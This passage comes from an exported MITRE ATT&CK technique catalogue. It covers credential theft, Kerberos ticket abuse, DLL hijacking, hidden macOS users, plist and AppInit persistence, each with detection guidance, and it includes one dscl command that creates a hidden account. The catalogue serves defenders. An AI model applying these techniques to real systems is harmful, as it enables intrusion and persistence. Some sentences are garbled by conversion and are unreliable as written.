Detection: Look for changes to service Registry entries that do not correlate with known software, patch cycles, etc. Changes to the binary path and the service startup type changed from manual or disabled to automatic, if it does not typically do so, may be suspicious. Tools such as Sysinternals Autoruns may also be used to detect system service changes that could be attempts at persistence.cmd commands or scripts.

Look for abnormal process call trees from known services and for execution of other commands that could relate to Windows Management Instrumentation and PowerShell, so additional logging may need to be configured to gather the appropriate data.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Windows Registry, File monitoring, Process monitoring, Process command-line parameters

Table 659. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1031

https://technet.microsoft.com/en-us/sysinternals/bb963902

# **Standard Cryptographic Protocol**

Adversaries use command and control over an encrypted channel using a known encryption protocol like HTTPS or SSL/TLS. The use of strong encryption makes it difficult for defenders to detect signatures within adversary command and control traffic.

Some adversaries may use other encryption protocols and algorithms with symmetric keys, such as RC4, that rely on encryption keys encoded into malware configuration files and not public key cryptography. Such keys may be obtained through malware reverse engineering.

Detection: SSL/TLS inspection is one way of detecting command and control traffic within some encrypted communication channels.[[Citation: SANS Decrypting SSL]] SSL/TLS inspection does come with certain risks that should be considered before implementing to avoid potential security issues such as incomplete certificate validation.[[Citation: SEI SSL Inspection Risks]]

If malware uses encryption with symmetric keys, it may be possible to obtain the algorithm and key from samples and use them to decode network traffic to detect malware communications signatures.[[Citation: Fidelis DarkComet]]

In general, analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used.[[Citation: University of Birmingham C2]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10, MacOS, OS X

Data Sources: Packet capture, Netflow/Enclave netflow, Malware reverse engineering, Process use of network, Process monitoring, SSL/TLS inspection

Table 660. Table References

Links

https://attack.mitre.org/wiki/Technique/T1032

https://www.fidelissecurity.com/sites/default/files/FTA%201018%20looking%20at%20the%20sky%20for%20a%20dark%20comet.pdf

http://www.sans.org/reading-room/whitepapers/analyst/finding-hidden-threats-decrypting-ssl-34840

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

https://insights.sei.cmu.edu/cert/2015/03/the-risks-of-ssl-inspection.html

# **Private Keys**

Private cryptographic keys and certificates are used for authentication, encryption/decryption, and digital signatures. Remote Services like SSH or for use in decrypting other collected files such as email. Common key and certificate file extensions include: .key, .pgp, .gpg, .ppk., .p12, .pem, pfx, .cer, .p7b, .asc. Adversaries may also look in common key directories, such as <code>~/.ssh</code> for SSH keys on \*nix-based systems or <code>C:\Users\(username)\.ssh\</code> on Windows.

Private keys should require a password or passphrase for operation, so an adversary may also use Input Capture for keylogging or attempt to Brute Force the passphrase off-line.

Adversary tools have been discovered that search compromised systems for file extensions relating to cryptographic keys and certificates.[[Citation: Kaspersky Careto]][[Citation: Palo Alto Prince of Persia]]

Detection: Monitor access to files and directories related to cryptographic keys and certificates as a means for potentially detecting access patterns that may indicate collection and exfiltration activity. Collect authentication logs and look for potentially abnormal activity that may indicate improper use of keys or certificates for remote authentication.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10, MacOS, OS X

Data Sources: File monitoring

Contributors: Itzik Kotler, SafeBreach

Table 661. Table References

Links

https://attack.mitre.org/wiki/Technique/T1145

https://researchcenter.paloaltonetworks.com/2016/06/unit42-prince-of-persia-game-over/

https://kasperskycontenthub.com/wp-

content/uploads/sites/43/vlpdfs/unveilingthemask%20v1.0.pdf

https://en.wikipedia.org/wiki/Public-key%20cryptography

### **Valid Accounts**

Adversaries may steal the credentials of a specific user or service account using [[Credential Access]] techniques. Compromised credentials may be used to bypass access controls placed on various resources on hosts and within the network and may even be used for persistent access to remote systems. Compromised credentials may also grant an adversary increased privilege to specific systems or access to restricted areas of the network. Adversaries may choose not to use malware or tools in conjunction with the legitimate access those credentials provide to make it harder to detect their presence.

Adversaries may also create accounts, sometimes using pre-defined account names and passwords, as a means for persistence through backup access in case other means are unsuccessful.

The overlap of credentials and permissions across a network of systems is of concern because the adversary may be able to pivot across accounts and systems to reach a high level of access (i.e., domain or enterprise administrator) to bypass access controls set within the enterprise. [[Citation: TechNet Credential Theft]]

Detection: Configure robust, consistent account activity audit policies across the enterprise.[[Citation: TechNet Audit Policy]] Look for suspicious account behavior across systems that share accounts, either user, admin, or service accounts. Examples: one account logged into multiple systems simultaneously; multiple accounts logged into the same machine simultaneously; accounts logged in at odd times or outside of business hours. Activity may be from interactive login sessions or process ownership from accounts being used to execute binaries on a remote system as a particular account. Correlate other security systems with login information (e.g., a user has an active login session but has not entered the building or does not have VPN access).

Perform regular audits of domain and local system accounts to detect accounts that may have been created by an adversary for persistence.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012

R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: Authentication logs, Process monitoring

Effective Permissions: User, Administrator

Table 662. Table References

Links

https://attack.mitre.org/wiki/Technique/T1078

https://technet.microsoft.com/en-us/library/dn487457.aspx

https://technet.microsoft.com/en-us/library/dn535501.aspx

## LC\_MAIN Hijacking

As of OS X 10.8, mach-O binaries introduced a new header called LC\_MAIN that points to the binary's entry point for execution. Previously, there were two headers to achieve this same effect: LC\_THREAD and LC\_UNIXTHREAD [[Citation: Prolific OSX Malware History]]. The entry point for a binary can be hijacked so that initial execution flows to a malicious addition (either another section or a code cave) and then goes back to the initial entry point so that the victim doesn't know anything was different [[Citation: Methods of Mac Malware Persistence]]. By modifying a binary in this way, application whitelisting can be bypassed because the file name or application path is still the same.

Detection: Determining the original entry point for a binary is difficult, but checksum and signature verification is very possible. Modifying the LC\_MAIN entry point or adding in an additional LC\_MAIN entry point invalidates the signature for the file and can be detected. Collect running process information and compare against known applications to look for suspicious behavior.

Platforms: MacOS, OS X

Data Sources: Binary file metadata, Malware reverse engineering, Process Monitoring

Table 663. Table References

Links

https://attack.mitre.org/wiki/Technique/T1149

https://assets.documentcloud.org/documents/2459197/bit9-carbon-black-threat-research-report-2015.pdf

https://www.virusbulletin.com/uploads/pdf/conference/vb2014/VB2014-Wardle.pdf

### **System Service Discovery**

Adversaries may try to get information about registered services. Commands that may obtain information about services using operating system utilities are "sc," "tasklist /svc" using Tasklist, and "net start" using Net, but adversaries may also use other tools as well.

Detection: System and network discovery techniques normally occur throughout an operation as an

adversary learns the environment. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to other activities, such as Windows Management Instrumentation and PowerShell.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Process monitoring, Process command-line parameters

Table 664. Table References

Links

https://attack.mitre.org/wiki/Technique/T1007

## **System Owner/User Discovery**

===Windows===

Adversaries may attempt to identify the primary user, currently logged in user, set of users that commonly uses a system, or whether a user is actively using the system. They may do this, for example, by retrieving account usernames or by using Credential Dumping. The information may be collected in a number of different ways using other Windows Management Instrumentation and PowerShell.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10, MacOS, OS X

Data Sources: File monitoring, Process monitoring, Process command-line parameters

Table 665. Table References

Links

https://attack.mitre.org/wiki/Technique/T1033

### **Multiband Communication**

Some adversaries may split communications between different protocols. There could be one protocol for inbound command and control and another for outbound data, allowing it to bypass certain firewall restrictions. The split could also be random to simply avoid data threshold alerts on any one communication.

Detection: Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used.[[Citation: University of Birmingham C2]] Correlating alerts between multiple communication channels can further help identify command-and-control behavior.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10, MacOS, OS X

Data Sources: Packet capture, Netflow/Enclave netflow, Process use of network, Malware reverse engineering, Process monitoring

Table 666. Table References

Links

https://attack.mitre.org/wiki/Technique/T1026

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

### Pass the Ticket

Pass the ticket (PtT)Valid Accounts are captured by Credential Dumping. A user's service tickets or ticket granting ticket (TGT) may be obtained, depending on the level of access. A service ticket allows for access to a particular resource, whereas a TGT can be used to request service tickets from the Ticket Granting Service (TGS) to access any resource the user has privileges to access.[[Citation: ADSecurity AD Kerberos Attacks]][[Citation: GentilKiwi Pass the Ticket]]

Silver Tickets can be obtained for services that use Kerberos as an authentication mechanism and are used to generate tickets to access that particular resource and the system that hosts the resource (e.g., SharePoint).[[Citation: ADSecurity AD Kerberos Attacks]]

Golden Tickets can be obtained for the domain using the Key Distribution Service account KRBTGT account NTLM hash, which enables generation of TGTs for any account in Active Directory.[[Citation: Campbell 2014]]

Detection: Audit all Kerberos authentication and credential use events and review for discrepancies. Unusual remote authentication events that correlate with other suspicious activity (such as writing and executing binaries) may indicate malicious activity.

Event ID 4769 is generated on the Domain Controller when using a golden ticket after the KRBTGT password has been reset twice, as mentioned in the mitigation section. The status code 0x1F indicates the action has failed due to "Integrity check on decrypted field failed" and indicates misuse by a previously invalidated golden ticket.[[Citation: CERT-EU Golden Ticket Protection]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Authentication logs

Contributors: Ryan Becwar

*Table 667. Table References* 

Links

https://attack.mitre.org/wiki/Technique/T1097

http://defcon.org/images/defcon-22/dc-22-presentations/Campbell/DEFCON-22-Christopher-Campbell-The-Secret-Life-of-Krbtgt.pdf

http://www.aorato.com/labs/pass-the-ticket/

https://adsecurity.org/?p=556

http://blog.gentilkiwi.com/securite/mimikatz/pass-the-ticket-kerberos

## **Windows Remote Management**

Windows Remote Management (WinRM) is the name of both a Windows service and a protocol that allows a user to interact with a remote system (e.g., run an executable, modify the Registry, modify services).[[Citation: Microsoft WinRM]] It may be called with the <code>winrm</code> command or by any number of programs such as PowerShell.[[Citation: Jacobsen 2014]]

Detection: Monitor use of WinRM within an environment by tracking service execution. If it is not normally used or is disabled, then this may be an indicator of suspicious behavior. Monitor processes created and actions taken by the WinRM process or a WinRM invoked script to correlate it with other related events.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: File monitoring, Authentication logs, Netflow/Enclave netflow, Process monitoring, Process command-line parameters

Table 668. Table References

Links

https://attack.mitre.org/wiki/Technique/T1028

http://msdn.microsoft.com/en-us/library/aa384426

http://www.slideee.com/slide/lateral-movement-with-powershell

## **Audio Capture**

An adversary can leverage a computer's peripheral devices (e.g., microphones and webcams) or applications (e.g., voice and video call services) to capture audio recordings for the purpose of listening into sensitive conversations to gather information.

Malware or scripts may be used to interact with the devices through an available API provided by the operating system or an application to capture audio. Audio files may be written to disk and exfiltrated later.

Detection: Detection of this technique may be difficult due to the various APIs that may be used. Telemetry data regarding API use may not be useful depending on how a system is normally used, but may provide context to other potentially malicious activity occurring on a system.

Behavior that could indicate technique use include an unknown or unusual process accessing APIs

associated with devices or software that interact with the microphone, recording devices, or recording software, and a process periodically writing files to disk that contain audio data.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10

Data Sources: API monitoring, Process monitoring, File monitoring

Table 669. Table References

Links

https://attack.mitre.org/wiki/Technique/T1123

# **Custom Cryptographic Protocol**

Adversaries may use a custom cryptographic protocol or algorithm to hide command and control traffic. A simple scheme, such as XOR-ing the plaintext with a fixed key, will produce a very weak ciphertext.

Custom encryption schemes may vary in sophistication. Analysis and reverse engineering of malware samples may be enough to discover the algorithm and encryption key used.

Some adversaries may also attempt to implement their own version of a well-known cryptographic algorithm instead of using a known implementation library, which may lead to unintentional errors.[[Citation: F-Secure Cosmicduke]]

Detection: If malware uses custom encryption with symmetric keys, it may be possible to obtain the algorithm and key from samples and use them to decode network traffic to detect malware communications signatures.[[Citation: Fidelis DarkComet]]

In general, analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect when communications do not follow the expected protocol behavior for the port that is being used.[[Citation: University of Birmingham C2]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10, MacOS, OS X

Data Sources: Packet capture, Netflow/Enclave netflow, Process use of network, Malware reverse engineering, Process monitoring

Table 670. Table References

Links

https://attack.mitre.org/wiki/Technique/T1024

https://www.f-secure.com/documents/996508/1030745/cosmicduke%20whitepaper.pdf

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

https://www.fidelissecurity.com/sites/default/files/FTA%201018%20looking%20at%20the%20sky%20for%20a%20dark%20comet.pdf

## **Graphical User Interface**

Cause a binary or script to execute based on interacting with the file through a graphical user interface (GUI) or in an interactive remote session such as Remote Desktop Protocol.

Detection: Detection of execution through the GUI will likely lead to significant false positives. Other factors should be considered to detect misuse of services that can lead to adversaries gaining access to systems through interactive remote sessions.

Unknown or unusual process launches outside of normal behavior on a particular system occurring through remote interactive sessions are suspicious. Collect and audit security logs that may indicate access to and use of [[Legitimate Credentials]] to access remote systems within the network.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: File monitoring, Process monitoring, Process command-line parameters, Binary file metadata

Table 671. Table References

Links

https://attack.mitre.org/wiki/Technique/T1061

### **Fallback Channels**

Adversaries may use fallback or alternate communication channels if the primary channel is compromised or inaccessible in order to maintain reliable command and control and to avoid data transfer thresholds.

Detection: Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used.[[Citation: University of Birmingham C2]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10, MacOS, OS X

Data Sources: Packet capture, Netflow/Enclave netflow, Malware reverse engineering, Process use of network, Process monitoring

Table 672. Table References

Links

https://attack.mitre.org/wiki/Technique/T1008

https://arxiv.org/ftp/arxiv/papers/1408/1408.1136.pdf

# **Exploitation of Vulnerability**

Exploitation of a software vulnerability occurs when an adversary takes advantage of a programming error in a program, service, or within the operating system software or kernel itself to execute adversary-controlled code. Exploiting software vulnerabilities may allow adversaries to run a command or binary on a remote system for lateral movement, escalate a current process to a higher privilege level, or bypass security mechanisms. Exploits may also allow an adversary access to privileged accounts and credentials. One example of this is MS14-068, which can be used to forge Kerberos tickets using domain user permissions.[[Citation: Technet MS14-068]][[Citation: ADSecurity Detecting Forged Tickets]]

Detection: Software exploits may not always succeed or may cause the exploited process to become unstable or crash. Software and operating system crash reports may contain useful contextual information about attempted exploits that correlate with other malicious activity. Exploited processes may exhibit behavior that is unusual for the specific process, such as spawning additional processes or reading and writing to files.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: Windows Error Reporting, File monitoring, Process monitoring

Effective Permissions: User, Administrator, SYSTEM

Contributors: John Lambert, Microsoft Threat Intelligence Center

Table 673. Table References

Links

https://attack.mitre.org/wiki/Technique/T1068

https://technet.microsoft.com/en-us/library/security/ms14-068.aspx

https://adsecurity.org/?p=1515

### **Hidden Users**

Every user account in macOS has a userID associated with it. When creating a user, you can specify for the userID that account. There is property value in <code>/Library/Preferences/com.apple.loginwindow</code> called <code>Hide500Users</code> that prevents users with userIDs 500 and lower from appearing at the login screen. By using the Create Account technique with a userID under 500 and enabling this property (setting it to Yes), an adversary can hide their user accounts much more easily: <code>sudo dscl . -create /Users/username UniqueID 401</code>[[Citation: Cybereason OSX Pirrit]].

Detection: This technique prevents the new user from showing up at the log in screen, but all of the other signs of a new user still exist. The user still gets a home directory and will appear in the authentication logs.

Platforms: MacOS, OS X

Data Sources: Authentication logs, File monitoring

Table 674. Table References

Links

https://attack.mitre.org/wiki/Technique/T1147

https://www2.cybereason.com/research-osx-pirrit-mac-os-x-secuirty

# **Binary Padding**

Some security tools inspect files with static signatures to determine if they are known malicious. Adversaries may add data to files to increase the size beyond what security tools are capable of handling or to change the file hash to avoid hash-based blacklists.

Detection: Depending on the method used to pad files, a file-based signature may be capable of detecting padding using a scanning or on-access based tool.

When executed, the resulting process from padded files may also exhibit other behavior characteristics of being used to conduct an intrusion such as system and network information or [[Lateral Movement]], which could be used as event indicators that point to the source file.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Table 675. Table References

Links

https://attack.mitre.org/wiki/Technique/T1009

### **Login Item**

MacOS provides the option to list specific applications to run when a user logs in. These applications run under the logged in user's context, and will be started every time the user logs in. Login items installed using the Service Management Framework are not visible in the System Preferences and can only be removed by the application that created them[[Citation: Adding Login Items]]. Users have direct control over login items installed using a shared file list which are also visible in System Preferences[[Citation: Adding Login Items]]. These login items are stored in the user's <code>~/Library/Preferences/</code> directory plist file called <code>com.apple.loginitems.plist</code>[[Citation: Methods of Mac Malware Persistence]]. Some of these applications can open visible dialogs to the user, but they don't all have to since there is an option to 'Hide' the window. If an adversary can register their own login item or modified an existing one, then they can use it to execute their code for a persistence mechanism each time the

user logs in[[Citation: Malware Persistence on OS X]][[Citation: OSX.Dok Malware]].

Detection: All the login items are viewable by going to the Apple menu  $\rightarrow$  System Preferences  $\rightarrow$  Users & Groups  $\rightarrow$  Login items. This area should be monitored and whitelisted for known good applications. Monitor process execution resulting from login actions for unusual or unknown applications.

Platforms: MacOS, OS X

*Table 676. Table References* 

#### Links

https://attack.mitre.org/wiki/Technique/T1162

https://blog.malwarebytes.com/threat-analysis/2017/04/new-osx-dok-malware-intercepts-web-traffic/

https://developer.apple.com/library/content/documentation/MacOSX/Conceptual/BPSystemStartup/Chapters/CreatingLoginItems.html

https://www.rsaconference.com/writable/presentations/file%20upload/ht-r03-malware-persistence-on-os-x-yosemite%20final.pdf

https://www.virusbulletin.com/uploads/pdf/conference/vb2014/VB2014-Wardle.pdf

#### **Redundant Access**

Adversaries may use more than one remote access tool with varying command and control protocols as a hedge against detection. If one type of tool is detected and blocked or removed as a response but the organization did not gain a full understanding of the adversary's tools and access, then the adversary will be able to retain access to the network. Adversaries may also attempt to gain access to Valid Accounts to use External Remote Services such as external VPNs as a way to maintain access despite interruptions to remote access tools deployed within a target network. Web Shell is one such way to maintain access to a network through an externally accessible Web server.

Detection: Existing methods of detecting remote access tools are helpful. Backup remote access tools or other access points may not have established command and control channels open during an intrusion, so the volume of data transferred may not be as high as the primary channel unless access is lost.

Detection of tools based on beacon traffic, Valid Accounts and External Remote Services to collect account use information.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: Process monitoring, Process use of network, Packet capture, Network protocol analysis, File monitoring, Authentication logs, Binary file metadata

Table 677. Table References

Links

https://www.fireeye.com/content/dam/fireeye-www/services/pdfs/mandiant-apt1-report.pdf

# **Data Encrypted**

Data is encrypted before being exfiltrated in order to hide the information that is being exfiltrated from detection or to make the exfiltration less conspicuous upon inspection by a defender. The encryption is performed by a utility, programming library, or custom algorithm on the data itself and is considered separate from any encryption performed by the command and control or file transfer protocol. Common file archive formats that can encrypt files are RAR and zip.

Other exfiltration techniques likely apply as well to transfer the information out of the network, such as Exfiltration Over Command and Control Channel and Exfiltration Over Alternative Protocol

Detection: Encryption software and encrypted files can be detected in many ways. Common utilities that may be present on the system or brought in by an adversary may be detectable through process monitoring and monitoring for command-line arguments for known encryption utilities. This may yield a significant amount of benign events, depending on how systems in the environment are typically used. Often the encryption key is stated within command-line invocation of the software.

A process that loads the Windows DLL crypt32.dll may be used to perform encryption, decryption, or verification of file signatures.

Network traffic may also be analyzed for entropy to determine if encrypted data is being transmitted.[[Citation: Zhang 2013]] If the communications channel is unencrypted, encrypted files of known file types can be detected in transit during exfiltration with a network intrusion detection or data loss prevention system analyzing file headers.[[Citation: Wikipedia File Header Signatures]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: File monitoring, Process monitoring, Process command-line parameters, Binary file metadata

Table 678. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1022

 $http://www.netsec.colostate.edu/_{zhang/DetectingEncryptedBotnetTraffic.pdf[http://www.netsec.colostate.edu/}zhang/DetectingEncryptedBotnetTraffic.pdf]\\$ 

https://en.wikipedia.org/wiki/List%20of%20file%20signatures

## **DLL Search Order Hijacking**

Windows systems use a common method to look for required DLLs to load into a program.[[Citation: Microsoft DLL Search]] Adversaries may take advantage of the Windows DLL

search order and programs that ambiguously specify DLLs to gain privilege escalation and persistence.

Adversaries may perform DLL preloading, also called binary planting attacks, [[Citation: OWASP Binary Planting]] by placing a malicious DLL with the same name as an ambiguously specified DLL in a location that Windows searches before the legitimate DLL. Often this location is the current working directory of the program. Remote DLL preloading attacks occur when a program sets its current directory to a remote location such as a Web share before loading a DLL. [[Citation: Microsoft 2269637]] Adversaries may use this behavior to cause the program to load a malicious DLL.

Adversaries may also directly modify the way a program loads DLLs by replacing an existing DLL or modifying a .manifest or .local redirection file, directory, or junction to cause the program to load a different DLL to maintain persistence or privilege escalation.[[Citation: Microsoft DLL Redirection]][[Citation: Microsoft Manifests]][[Citation: Mandiant Search Order]]

If a search order-vulnerable program is configured to run at a higher privilege level, then the adversary-controlled DLL that is loaded will also be executed at the higher level. In this case, the technique could be used for privilege escalation from user to administrator or SYSTEM or from administrator to SYSTEM, depending on the program.

Programs that fall victim to path hijacking may appear to behave normally because malicious DLLs may be configured to also load the legitimate DLLs they were meant to replace.

Detection: Monitor file systems for moving, renaming, replacing, or modifying DLLs. Changes in the set of DLLs that are loaded by a process (compared with past behavior) that do not correlate with known software, patches, etc., are suspicious. Monitor DLLs loaded into a process and detect DLLs that have the same file name but abnormal paths. Modifications to or creation of .manifest and .local redirection files that do not correlate with software updates are suspicious. Disallow loading of remote DLLs.[[Citation: Microsoft DLL Preloading]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: File monitoring, DLL monitoring, Process monitoring, Process command-line parameters

Effective Permissions: User, Administrator, SYSTEM

Contributors: Stefan Kanthak

Table 679. Table References

#### Links

https://attack.mitre.org/wiki/Technique/T1038

https://msdn.microsoft.com/en-US/library/aa375365

https://www.owasp.org/index.php/Binary%20planting

http://msdn.microsoft.com/en-US/library/ms682586

http://blogs.technet.com/b/srd/archive/2010/08/23/more-information-about-dll-preloading-remote-attack-vector.aspx

http://msdn.microsoft.com/en-US/library/ms682600

http://blogs.technet.com/b/msrc/archive/2010/08/21/microsoft-security-advisory-2269637-released.aspx

https://www.mandiant.com/blog/dll-search-order-hijacking-revisited/

### **Data from Network Shared Drive**

Sensitive data can be collected from remote systems via shared network drives (host shared directory, network file server, etc.) that are accessible from the current system prior to cmd may be used to gather information.

Detection: Monitor processes and command-line arguments for actions that could be taken to collect files from a network share. Remote access tools with built-in features may interact directly with the Windows API to gather data. Data may also be acquired through Windows system management tools such as Windows Management Instrumentation and PowerShell.

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10, Linux, MacOS, OS X

Data Sources: File monitoring, Process monitoring, Process command-line parameters

Table 680. Table References

Links

https://attack.mitre.org/wiki/Technique/T1039

# **AppInit DLLs**

DLLs that are specified in the AppInit\_DLLs value in the Registry key <code>HKEY\_LOCAL\_MACHINE\Software\Microsoft\Windows NT\CurrentVersion\Windows</code> are loaded by user32.dll into every process that loads user32.dll. In practice this is nearly every program. This value can be abused to obtain persistence by causing a DLL to be loaded into most processes on the computer.[[Citation: AppInit Registry]]

The AppInit DLL functionality is disabled in Windows 8 and later versions when secure boot is enabled.[[Citation: AppInit Secure Boot]]

Detection: Monitor DLL loads by processes that load user32.dll and look for DLLs that are not recognized or not normally loaded into a process. Monitor the AppInit\_DLLs Registry value for modifications that do not correlate with known software, patch cycles, etc. Tools such as Sysinternals Autoruns may also be used to detect system changes that could be attempts at persistence, including listing current AppInit DLLs.[[Citation: TechNet Autoruns]]

Look for abnormal process behavior that may be due to a process loading a malicious DLL. Data and events should not be viewed in isolation, but as part of a chain of behavior that could lead to

other activities, such as making network connections for [[Command and Control]], learning details about the environment through , and conducting [[Lateral Movement]].

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Windows 10

Data Sources: Loaded DLLs, Process monitoring, Windows Registry

Effective Permissions: Administrator, SYSTEM

Table 681. Table References

Links

https://attack.mitre.org/wiki/Technique/T1103

https://support.microsoft.com/en-us/kb/197571

https://msdn.microsoft.com/en-us/library/dn280412

https://technet.microsoft.com/en-us/sysinternals/bb963902

# **Standard Non-Application Layer Protocol**

Use of a standard non-application layer protocol for communication between host and C2 server or among infected hosts within a network. The list of possible protocols is extensive.[[Citation: Wikipedia OSI]] Specific examples include use of network layer protocols, such as the Internet Control Message Protocol (ICMP), and transport layer protocols, such as the User Datagram Protocol (UDP).

ICMP communication between hosts is one example. Because ICMP is part of the Internet Protocol Suite, it is required to be implemented by all IP-compatible hosts; [[Citation: Microsoft ICMP]] however, it is not as commonly monitored as other Internet Protocols such as TCP or UDP and may be used by adversaries to hide communications.

Detection: Analyze network traffic for ICMP messages or other protocols that contain abnormal data or are not normally seen within or exiting the network.

Analyze network data for uncommon data flows (e.g., a client sending significantly more data than it receives from a server). Processes utilizing the network that do not normally have network communication or have never been seen before are suspicious. Analyze packet contents to detect communications that do not follow the expected protocol behavior for the port that is being used.[[Citation: University of Birmingham C2]]

Platforms: Windows Server 2003, Windows Server 2008, Windows Server 2012, Windows XP, Windows 7, Windows 8, Windows Server 2003 R2, Windows Server 2008 R2, Windows Server 2012 R2, Windows Vista, Windows 8.1, Linux, Windows 10, MacOS, OS X

Table 682. Table References

Links

https://attack.mitre.org/wiki/Technique/T1095

### **Plist Modification**

Property list (plist) files contain all of the information that macOS and OS X uses to configure applications and services. These files are UT-8 encoded and formatted like XML documents via a series of keys surrounded by < >. They detail when programs should execute, file paths to the executables, program arguments, required OS permissions, and many others. plists are located in certain locations depending on their purpose such as <code>/Library/Preferences</code> (which execute with a user's privileges) and <code>~/Library/Preferences</code> (which execute with a user's privileges). Adversaries can modify these plist files to point to their own code, can use them to execute their code in the context of another user, bypass whitelisting procedures, or even use them as a persistence mechanism[[Citation: Sofacy Komplex Trojan]].

Detection: File system monitoring can determine if plist files are being modified. Users should not have permission to modify these in most cases. Some software tools like "Knock Knock" can detect persistence mechanisms and point to the specific files that are being referenced. This can be helpful to see what is actually being executed.

Monitor process execution for abnormal process execution resulting from modified plist files. Monitor utilities used to modify plist files or that take a plist file as an argument, which may indicate suspicious activity.

Platforms: MacOS, OS X

Data Sources: File monitoring, Process Monitoring, Process command-line parameters

Table 683. Table References

Links

https://attack.mitre.org/wiki/Technique/T1150

https://researchcenter.paloaltonetworks.com/2016/09/unit42-sofacys-komplex-os-x-trojan/

### **Netsh Helper DLL**

